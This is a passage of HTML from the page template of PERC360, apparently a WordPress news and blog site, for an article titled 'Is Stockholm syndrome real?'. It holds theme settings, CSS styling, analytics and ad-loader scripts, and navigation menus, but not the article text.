                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/perc360.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/perc360.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2dbb41";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #2dbb41;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2dbb41 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2dbb41 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2dbb41;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2dbb41 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2dbb41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2dbb41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2dbb41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2dbb41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2dbb41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2dbb41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2dbb41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2dbb41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 187, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #2dbb41;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dbb41;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dbb41;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #2dbb41;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dbb41 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e1e1e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e1e1e;
        background: -moz-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e1e1e), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #1e1e1e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e1e1e 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #1e1e1e 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e1e1e', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2dbb41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #161616;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #81d742;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #81d742;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #81d742 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://perc360.com/wp-content/uploads/2017/08/8.jpg');
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96788094-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://perc360.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/category/entertainment/",
                                "name": "Entertainment"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/category/entertainment/podcasts/",
                                "name": "Podcasts"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://perc360.com/stockholm-syndrome-real/",
                                "name": "Is Stockholm syndrome real?"                                
                            }
                        }    ]
                        }
                       </script>	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/perc360-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
	</script>
</head>

<body class="post-template-default single single-post postid-1290 single-format-standard stockholm-syndrome-real global-block-template-1 single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/cryptocurrency/">Cryptocurrency</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/personal-finance/">Personal Finance</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/self-improvement/">Self-Improvement</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/stocks/">Stocks</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/business-and-finance/tech/">Technology</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-152"><a href="https://perc360.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/controversial/">Controversial</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/podcasts/">Podcasts</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/pop-culture/">Pop Culture</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/sports/">Sports</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/entertainment/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-154"><a href="https://perc360.com/category/academic/">Academic<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/book-reviews/">Book Reviews</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/law-and-foreign-affairs/">Law &amp; Foreign Affairs</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/nutrition/">Nutrition</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/political-analysis/">Political Analysis</a></li>
	<li class="menu-item-0"><a href="https://perc360.com/category/academic/science/">Science</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://perc360.com/category/politics/">Politics</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://perc360.com/category/bloggers/">Featured Bloggers</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://perc360.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1164"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-543"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-679"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-834"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://perc360.com/contact/">Contact Us</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://perc360.com/">
			<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://perc360.com/">
				<img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png" alt="PERC360" title="PERC360"/>
				<span class="td-visual-hidden">PERC360</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://perc360.com/">PERC360</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153"><a href="https://perc360.com/category/business-and-finance/">Business &#038; Finance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697b1b3ac0109_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697b1b3ac0109" ><script>var block_td_uid_1_697b1b3ac0109 = new tdBlock();
block_td_uid_1_697b1b3ac0109.id = "td_uid_1_697b1b3ac0109";
